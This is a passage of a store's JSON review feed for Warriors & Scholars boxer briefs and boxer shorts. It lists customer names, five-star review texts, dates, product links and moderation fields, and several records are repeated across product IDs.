won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"popReviews":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe 